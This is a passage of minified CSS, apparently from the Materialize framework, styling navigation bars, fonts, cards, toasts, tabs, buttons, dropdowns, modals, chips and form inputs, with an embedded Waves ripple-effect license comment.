.brand-logo.right{right:0.5rem;padding:0}nav .brand-logo i,nav .brand-logo [class^="mdi-"],nav .brand-logo [class*="mdi-"],nav .brand-logo i.material-icons{float:left;margin-right:15px}nav .nav-title{display:inline-block;font-size:32px;padding:28px 0}nav ul{margin:0}nav ul li{-webkit-transition:background-color .3s;transition:background-color .3s;float:left;padding:0}nav ul li.active{background-color:rgba(0,0,0,0.1)}nav ul a{-webkit-transition:background-color .3s;transition:background-color .3s;font-size:1rem;color:#fff;display:block;padding:0 15px;cursor:pointer}nav ul a.btn,nav ul a.btn-large,nav ul a.btn-large,nav ul a.btn-flat,nav ul a.btn-floating{margin-top:-2px;margin-left:15px;margin-right:15px}nav ul a.btn>.material-icons,nav ul a.btn-large>.material-icons,nav ul a.btn-large>.material-icons,nav ul a.btn-flat>.material-icons,nav ul a.btn-floating>.material-icons{height:inherit;line-height:inherit}nav ul a:hover{background-color:rgba(0,0,0,0.1)}nav ul.left{float:left}nav form{height:100%}nav .input-field{margin:0;height:100%}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=text]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=url]:valid,nav .input-field input[type=date]:valid{border:none;-webkit-box-shadow:none;box-shadow:none}nav .input-field label{top:0;left:0}nav .input-field label i{color:rgba(255,255,255,0.7);-webkit-transition:color .3s;transition:color .3s}nav .input-field label.active i{color:#fff}.navbar-fixed{position:relative;height:56px;z-index:997}.navbar-fixed nav{position:fixed}@media only screen and (min-width: 601px){nav.nav-extended .nav-wrapper{min-height:64px}nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:64px;line-height:64px}.navbar-fixed{height:64px}}@font-face{font-family:"Roboto";src:local(Roboto Thin),url("../fonts/roboto/Roboto-Thin.woff2") format("woff2"),url("../fonts/roboto/Roboto-Thin.woff") format("woff");font-weight:100}@font-face{font-family:"Roboto";src:local(Roboto Light),url("../fonts/roboto/Roboto-Light.woff2") format("woff2"),url("../fonts/roboto/Roboto-Light.woff") format("woff");font-weight:300}@font-face{font-family:"Roboto";src:local(Roboto Regular),url("../fonts/roboto/Roboto-Regular.woff2") format("woff2"),url("../fonts/roboto/Roboto-Regular.woff") format("woff");font-weight:400}@font-face{font-family:"Roboto";src:local(Roboto Medium),url("../fonts/roboto/Roboto-Medium.woff2") format("woff2"),url("../fonts/roboto/Roboto-Medium.woff") format("woff");font-weight:500}@font-face{font-family:"Roboto";src:local(Roboto Bold),url("../fonts/roboto/Roboto-Bold.woff2") format("woff2"),url("../fonts/roboto/Roboto-Bold.woff") format("woff");font-weight:700}a{text-decoration:none}html{line-height:1.5;font-family:"Roboto", sans-serif;font-weight:normal;color:rgba(0,0,0,0.87)}@media only screen and (min-width: 0){html{font-size:14px}}@media only screen and (min-width: 992px){html{font-size:14.5px}}@media only screen and (min-width: 1200px){html{font-size:15px}}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:4.2rem;line-height:110%;margin:2.1rem 0 1.68rem 0}h2{font-size:3.56rem;line-height:110%;margin:1.78rem 0 1.424rem 0}h3{font-size:2.92rem;line-height:110%;margin:1.46rem 0 1.168rem 0}h4{font-size:2.28rem;line-height:110%;margin:1.14rem 0 .912rem 0}h5{font-size:1.64rem;line-height:110%;margin:.82rem 0 .656rem 0}h6{font-size:1rem;line-height:110%;margin:.5rem 0 .4rem 0}em{font-style:italic}strong{font-weight:500}small{font-size:75%}.light,.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text{font-weight:300}@media only screen and (min-width: 360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width: 390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width: 420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width: 450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width: 480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width: 510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width: 540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width: 570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width: 600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width: 630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width: 660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width: 690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width: 720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width: 750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width: 780px){.flow-text{font-size:1.536rem}}@media only screen and (min-width: 810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width: 840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width: 870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width: 900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width: 930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width: 960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width: 360px){.flow-text{font-size:1.2rem}}.scale-transition{-webkit-transition:-webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;transition:-webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;transition:transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;transition:transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63), -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important}.scale-transition.scale-out{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .2s !important;transition:-webkit-transform .2s !important;transition:transform .2s !important;transition:transform .2s, -webkit-transform .2s !important}.scale-transition.scale-in{-webkit-transform:scale(1);transform:scale(1)}.card-panel{-webkit-transition:-webkit-box-shadow .25s;transition:-webkit-box-shadow .25s;transition:box-shadow .25s;transition:box-shadow .25s, -webkit-box-shadow .25s;padding:24px;margin:.5rem 0 1rem 0;border-radius:2px;background-color:#fff}.card{position:relative;margin:.5rem 0 1rem 0;background-color:#fff;-webkit-transition:-webkit-box-shadow .25s;transition:-webkit-box-shadow .25s;transition:box-shadow .25s;transition:box-shadow .25s, -webkit-box-shadow .25s;border-radius:2px}.card .card-title{font-size:24px;font-weight:300}.card .card-title.activator{cursor:pointer}.card.small,.card.medium,.card.large{position:relative}.card.small .card-image,.card.medium .card-image,.card.large .card-image{max-height:60%;overflow:hidden}.card.small .card-image+.card-content,.card.medium .card-image+.card-content,.card.large .card-image+.card-content{max-height:40%}.card.small .card-content,.card.medium .card-content,.card.large .card-content{max-height:100%;overflow:hidden}.card.small .card-action,.card.medium .card-action,.card.large .card-action{position:absolute;bottom:0;left:0;right:0}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card.horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.card.horizontal.small .card-image,.card.horizontal.medium .card-image,.card.horizontal.large .card-image{height:100%;max-height:none;overflow:visible}.card.horizontal.small .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.large .card-image img{height:100%}.card.horizontal .card-image{max-width:50%}.card.horizontal .card-image img{border-radius:2px 0 0 2px;max-width:100%;width:auto}.card.horizontal .card-stacked{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}.card.horizontal .card-stacked .card-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.card.sticky-action .card-action{z-index:2}.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;max-width:100%;padding:24px}.card .card-content{padding:24px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{display:block;line-height:32px;margin-bottom:8px}.card .card-content .card-title i{line-height:32px}.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,0.2);padding:16px 24px}.card .card-action:last-child{border-radius:0 0 2px 2px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating){color:#ffab40;margin-right:24px;-webkit-transition:color .3s ease;transition:color .3s ease;text-transform:uppercase}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating):hover{color:#ffd8a6}.card .card-reveal{padding:24px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;left:0;top:100%;height:100%;z-index:3;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}@media only screen and (max-width: 600px){#toast-container{min-width:100%;bottom:0%}}@media only screen and (min-width: 601px) and (max-width: 992px){#toast-container{left:5%;bottom:7%;max-width:90%}}@media only screen and (min-width: 993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:35px;width:auto;margin-top:10px;position:relative;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;cursor:default}.toast .toast-action{color:#eeff41;font-weight:500;margin-right:-25px;margin-left:3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width: 600px){.toast{width:100%;border-radius:0}}.tabs{position:relative;overflow-x:auto;overflow-y:hidden;height:48px;width:100%;background-color:#fff;margin:0 auto;white-space:nowrap}.tabs.tabs-transparent{background-color:transparent}.tabs.tabs-transparent .tab a,.tabs.tabs-transparent .tab.disabled a,.tabs.tabs-transparent .tab.disabled a:hover{color:rgba(255,255,255,0.7)}.tabs.tabs-transparent .tab a:hover,.tabs.tabs-transparent .tab a.active{color:#fff}.tabs.tabs-transparent .indicator{background-color:#fff}.tabs.tabs-fixed-width{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tabs.tabs-fixed-width .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab{display:inline-block;text-align:center;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase}.tabs .tab a{color:rgba(238,110,115,0.7);display:block;width:100%;height:100%;padding:0 24px;font-size:14px;text-overflow:ellipsis;overflow:hidden;-webkit-transition:color .28s ease;transition:color .28s ease}.tabs .tab a:hover,.tabs .tab a.active{background-color:transparent;color:#ee6e73}.tabs .tab.disabled a,.tabs .tab.disabled a:hover{color:rgba(238,110,115,0.7);cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#f6b2b5;will-change:left, right}@media only screen and (max-width: 992px){.tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tabs .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab a{padding:0 12px}}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;opacity:0;position:absolute;text-align:center;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none;visibility:hidden}.backdrop{position:absolute;opacity:0;height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;-webkit-transform-origin:50% 0%;transform-origin:50% 0%;visibility:hidden}.btn,.btn-large,.btn-flat{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent}.btn.disabled,.disabled.btn-large,.btn-floating.disabled,.btn-large.disabled,.btn-flat.disabled,.btn:disabled,.btn-large:disabled,.btn-floating:disabled,.btn-large:disabled,.btn-flat:disabled,.btn[disabled],[disabled].btn-large,.btn-floating[disabled],.btn-large[disabled],.btn-flat[disabled]{pointer-events:none;background-color:#DFDFDF !important;-webkit-box-shadow:none;box-shadow:none;color:#9F9F9F !important;cursor:default}.btn.disabled:hover,.disabled.btn-large:hover,.btn-floating.disabled:hover,.btn-large.disabled:hover,.btn-flat.disabled:hover,.btn:disabled:hover,.btn-large:disabled:hover,.btn-floating:disabled:hover,.btn-large:disabled:hover,.btn-flat:disabled:hover,.btn[disabled]:hover,[disabled].btn-large:hover,.btn-floating[disabled]:hover,.btn-large[disabled]:hover,.btn-flat[disabled]:hover{background-color:#DFDFDF !important;color:#9F9F9F !important}.btn,.btn-large,.btn-floating,.btn-large,.btn-flat{font-size:1rem;outline:0}.btn i,.btn-large i,.btn-floating i,.btn-large i,.btn-flat i{font-size:1.3rem;line-height:inherit}.btn:focus,.btn-large:focus,.btn-floating:focus{background-color:#1d7d74}.btn,.btn-large{text-decoration:none;color:#fff;background-color:#26a69a;text-align:center;letter-spacing:.5px;-webkit-transition:.2s ease-out;transition:.2s ease-out;cursor:pointer}.btn:hover,.btn-large:hover{background-color:#2bbbad}.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:40px;height:40px;line-height:40px;padding:0;background-color:#26a69a;border-radius:50%;-webkit-transition:.3s;transition:.3s;cursor:pointer;vertical-align:middle}.btn-floating:hover{background-color:#26a69a}.btn-floating:before{border-radius:0}.btn-floating.btn-large{width:56px;height:56px}.btn-floating.btn-large.halfway-fab{bottom:-28px}.btn-floating.btn-large i{line-height:56px}.btn-floating.halfway-fab{position:absolute;right:24px;bottom:-20px}.btn-floating.halfway-fab.left{right:auto;left:24px}.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:40px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:997}.fixed-action-btn.active ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;left:auto;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn.toolbar{padding:0;height:56px}.fixed-action-btn.toolbar.active>a i{opacity:0}.fixed-action-btn.toolbar ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;top:0;bottom:0;z-index:1}.fixed-action-btn.toolbar ul li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:inline-block;margin:0;height:100%;-webkit-transition:none;transition:none}.fixed-action-btn.toolbar ul li a{display:block;overflow:hidden;position:relative;width:100%;height:100%;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;color:#fff;line-height:56px;z-index:1}.fixed-action-btn.toolbar ul li a i{line-height:inherit}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.fixed-action-btn .fab-backdrop{position:absolute;top:0;left:0;z-index:-1;width:40px;height:40px;background-color:#26a69a;border-radius:50%;-webkit-transform:scale(0);transform:scale(0)}.btn-flat{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;-webkit-transition:background-color .2s;transition:background-color .2s}.btn-flat:focus,.btn-flat:hover{-webkit-box-shadow:none;box-shadow:none}.btn-flat:focus{background-color:rgba(0,0,0,0.1)}.btn-flat.disabled{background-color:transparent !important;color:#b3b2b2 !important;cursor:default}.btn-large{height:54px;line-height:54px}.btn-large i{font-size:1.6rem}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width, height}.dropdown-content li{clear:both;color:rgba(0,0,0,0.87);cursor:pointer;min-height:50px;line-height:1.5rem;width:100%;text-align:left;text-transform:none}.dropdown-content li:hover,.dropdown-content li.active,.dropdown-content li.selected{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{font-size:16px;color:#26a69a;display:block;line-height:22px;padding:14px 16px}.dropdown-content li>span>label{top:1px;left:0;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit;float:left;margin:0 24px 0 0;width:24px}.input-field.col .dropdown-content [type="checkbox"]+label{top:1px;left:0;height:18px}/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;-webkit-transition:.3s ease-out;transition:.3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,0.2);-webkit-transition:all 0.7s ease-out;transition:all 0.7s ease-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;-webkit-transform:scale(0);transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,0.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,0.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,0.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,0.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,0.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,0.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,0.7)}.waves-effect input[type="button"],.waves-effect input[type="reset"],.waves-effect input[type="submit"]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:none}.waves-effect img{position:relative;z-index:-1}.waves-notransition{-webkit-transition:none !important;transition:none !important}.waves-circle{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle, white 100%, black 100%)}.waves-input-wrapper{border-radius:0.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}.waves-effect .waves-ripple{z-index:-1}.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;border-radius:2px;will-change:top, opacity}@media only screen and (max-width: 992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%;text-align:right}.modal .modal-footer .btn,.modal .modal-footer .btn-large,.modal .modal-footer .btn-flat{margin:6px 0}.modal-overlay{position:fixed;z-index:999;top:-25%;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,0.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom, opacity}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem 0}.collapsible-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-tap-highlight-color:transparent;line-height:1.5;padding:1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;display:inline-block;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2rem}.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;-webkit-box-shadow:none;box-shadow:none}.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,0.05)}.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}.collapsible.popout{border:none;-webkit-box-shadow:none;box-shadow:none}.collapsible.popout>li{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);margin:0 24px;-webkit-transition:margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.collapsible.popout>li.active{-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);margin:16px 0}.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,0.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}.chip>img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.chips{border:none;border-bottom:1px solid #9e9e9e;-webkit-box-shadow:none;box-shadow:none;margin:0 0 20px 0;min-height:45px;outline:none;-webkit-transition:all .3s;transition:all .3s}.chips.focus{border-bottom:1px solid #26a69a;-webkit-box-shadow:0 1px 0 0 #26a69a;box-shadow:0 1px 0 0 #26a69a}.chips:hover{cursor:text}.chips .chip.selected{background-color:#26a69a;color:#fff}.chips .input{background:none;border:0;color:rgba(0,0,0,0.6);display:inline-block;font-size:1rem;height:3rem;line-height:32px;outline:0;margin:0;padding:0 !important;width:120px !important}.chips .input:focus{border:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}.chips .autocomplete-content{margin-top:0;margin-bottom:0}.prefix ~ .chips{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.chips:empty ~ label{font-size:0.8rem;-webkit-transform:translateY(-140%);transform:translateY(-140%)}.materialboxed{display:block;cursor:-webkit-zoom-in;cursor:zoom-in;position:relative;-webkit-transition:opacity .4s;transition:opacity .4s;-webkit-backface-visibility:hidden}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active{cursor:-webkit-zoom-out;cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#292929;z-index:1000;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;left:0;width:100%;text-align:center;padding:0% 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:1px solid #c9f3ef}button:focus{outline:none;background-color:#2ab7a9}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}::placeholder{color:#d1d1d1}input:not([type]),input[type=text]:not(.browser-default),input[type=password]:not(.browser-default),input[type=email]:not(.browser-default),input[type=url]:not(.browser-default),input[type=time]:not(.browser-default),input[type=date]:not(.browser-default),input[type=datetime]:not(.browser-default),input[type=datetime-local]:not(.browser-default),input[type=tel]:not(.browser-default),input[type=number]:not(.browser-default),input[type=search]:not(.browser-default),textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:none;height:3rem;width:100%;font-size:1rem;margin:0 0 20px 0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all 0.3s;transition:all 0.3s}input:not([type]):disabled,input:not([type])[readonly="readonly"],input[type=text]:not(.browser-default):disabled,input[type=text]:not(.browser-default)[readonly="readonly"],input[type=password]:not(.browser-default):disabled,input[type=password]:not(.browser-default)[readonly="readonly"],input[type=email]:not(.browser-default):disabled,input[type=email]:not(.browser-default)[readonly="readonly"],input[type=url]:not(.browser-default):disabled,input[type=url]:not(.browser-default)[readonly="readonly"],input[type=time]:not(.browser-default):disabled,input[type=time]:not(.browser-default)[readonly="readonly"],input[type=date]:not(.browser-default):disabled,input[type=date]:not(.browser-default)[readonly="readonly"],input[type=datetime]:not(.browser-default):disabled,input[type=datetime]:not(.browser-default)[readonly="readonly"],input[type=datetime-local]:not(.browser-default):disabled,input[type=datetime-local]:not(.browser-default)[readonly="readonly"],input[type=tel]:not(.browser-default):disabled,input[type=tel]:not(.browser-default)[readonly="readonly"],input[type=number]:not(.browser-default):disabled,input[type=number]:not(.browser-default)[readonly="readonly"],input[type=search]:not(.browser-default):disabled,input[type=search]:not(.browser-default)[readonly="readonly"],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly="readonly"]{color:rgba(0,0,0,0.42);border-bottom:1px dotted rgba(0,0,0,0.42)}input:not([type]):disabled+label,input:not([type])[readonly="readonly"]+label,input[type=text]:not(.browser-default):disabled+label,input[type=text]:not(.browser-default)[readonly="readonly"]+label,input[type=password]:not(.browser-default):disabled+label,input[type=password]:not(.browser-default)[readonly="readonly"]+label,input[type=email]:not(.browser-default):disabled+label,input[type=email]:not(.browser-default)[readonly="readonly"]+label,input[type=url]:not(.browser-default):disabled+label,input[type=url]:not(.browser-default)[readonly="readonly"]+label,input[type=time]:not(.browser-default):disabled+label,input[type=time]:not(.browser-default)[readonly="readonly"]+label,input[type=date]:not(.browser-default):disabled+label,input[type=date]:not(.browser-default)[readonly="readonly"]+label,input[type=datetime]:not(.browser-default):disabled+label,input[type=datetime]:not(.browser-default)[readonly="readonly"]+label,input[type=datetime-local]:not(.browser-default):disabled+label,input[type=datetime-local]:not(.browser-default)[readonly="readonly"]+label,input[type=tel]:not(.browser-default):disabled+label,input[type=tel]:not(.browser-default)[readonly="readonly"]+label,input[type=number]:not(.browser-default):disabled+label,input[type=number]:not(.browser-default)[readonly="readonly"]+label,input[type=search]:not(.browser-default):disabled+label,input[type=search]:not(.browser-default)[readonly="readonly"]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly="readonly"]+label{color:rgba(0,0,0,0.42)}input:not([type]):focus:not([readonly]),input[type=text]:not(.browser-default):focus:not([readonly]),input[type=password]:not(.browser-default):focus:not([readonly]),input[type=email]:not(.browser-default):focus:not([readonly]),input[type=url]:not(.browser-default):focus:not([readonly]),input[type=time]:not(.browser-default):focus:not([readonly]),input[type=date]:not(.browser-default):focus:not([readonly]),input[type=datetime]:not(.browser-default):focus:not([readonly]),input[type=datetime-local]:not(.browser-default):focus:not([readonly]),input[type=tel]:not(.browser-default):focus:not([readonly]),input[type=number]:not(.browser-default):focus:not([readonly]),input[type=search]:not(.browser-default):focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #26a69a;-webkit-box-shadow:0 1px 0 0 #26a69a;box-shadow:0 1px 0 0 #26a69a}input:not([type]):focus:not([readonly])+label,input[type=text]:not(.browser-default):focus:not([readonly])+label,input[type=password]:not(.browser-default):focus:not([readonly])+label,input[type=email]:not(.browser-default):focus:not([readonly])+label,input[type=url]:not(.browser-default):focus:not([readonly])+label,input[type=time]:not(.browser-default):focus:not([readonly])+label,input[type=date]:not(.browser-default):focus:not([readonly])+label,input[type=datetime]:not(.browser-default):focus:not([readonly])+label,input[type=datetime-local]:not(.browser-default):focus:not([readonly])+label,input[type=tel]:not(.browser-default):focus:not([readonly])+label,input[type=number]:not(.browser-default):focus:not([readonly])+label,input[type=search]:not(.browser-default):focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#26a69a}input:not([type]).validate+label,input[type=text]:not(.browser-default).validate+label,input[type=password]:not(.browser-default).validate+label,input[type=email]:not(.browser-default).validate+label,input[type=url]:not(.browser-default).validate+label,input[type=time]:not(.browser-default).validate+label,input[type=date]:not(.browser-default).validate+label,input[type=datetime]:not(.browser-default).validate+label,input[type=datetime-local]:not(.browser-default).validate+label,input[type=tel]:not(.browser-default).validate+label,input[type=number]:not(.browser-default).validate+label,input[type=search]:not(.browser-default).validate+label,textarea.materialize-textarea.validate+label{width:100%}input:not([type]).invalid+label:after,input:not([type]).valid+label:after,input[type=text]:not(.browser-default).invalid+label:after,input[type=text]:not(.browser-default).valid+label:after,input[type=password]:not(.browser-default).invalid+label:after,input[type=password]:not(.browser-default).valid+label:after,input[type=email]:not(.browser-default).invalid+label:after,input[type=email]:not(.browser-default).valid+label:after,input[type=url]:not(.browser-default).invalid+label:after,input[type=url]:not(.browser-default).valid+label:after,input[type=time]:not(.browser-default).invalid+label:after,input[type=time]:not(.browser-default).valid+label:after,input[type=date]:not(.browser-default).invalid+label:after,input[type=date]:not(.browser-default).valid+label:after,input[type=datetime]:not(.browser-default).invalid+label:after,input[type=datetime]:not(.browser-default).valid+label:after,input[type=datetime-local]:not(.browser-default).invalid+label:after,input[t